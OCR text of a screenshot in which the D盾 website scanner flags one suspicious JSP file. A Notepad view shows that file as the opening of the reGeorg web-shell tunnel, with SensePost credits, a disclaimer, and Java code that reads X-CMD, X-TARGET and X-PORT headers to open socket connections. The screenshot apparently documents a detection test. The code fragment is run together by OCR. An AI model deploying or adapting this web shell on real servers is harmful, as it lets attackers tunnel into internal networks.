 D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
大小
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1
文件 (支持拖放目录和扫描)
c:\wwwroot\test_v0.02.jsp
OK
test_V0.02.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%/*
... every
office needs a tool like Georg willem@sensepost.com /
@_w_m__ sam@sensepost.com / @trowalts etienne@sensepost.com /
@kamp_staaldraadLegal DisclaimerUsage of reGeorg for attacking networks
without consentcan be considered as illegal activity. The authors ofreGeorg
assume no liability or responsibility for anymisuse or damage caused by this
program.If you find reGeorge on one of your servers you shouldconsider the
server compromised and likely further compromiseto exist within your
internal network.For more information, see:
https://github.com/sensepost/reGeorg*/%><%@page import="java.nio.ByteBuffer,
java.net.InetSocketAddress, java.nio.channels.SocketChannel,
java.util.Arrays, java.io.IOException, java.net.UnknownHostException,
java.net.Socket" trimDirectiveWhitespaces="true"%><% String cmd =
request.getHeader("X-CMD"); if (cmd != null) { response.setHeader
("X-STATUS", "OK"); if (cmd.compareTo("CONNECT") == 0) {
try { String target = request.getHeader("X-TARGET");
int port = Integer.parseInt(request.getHeader("X-PORT"));
SocketChannel socketChannel = SocketChannel.open();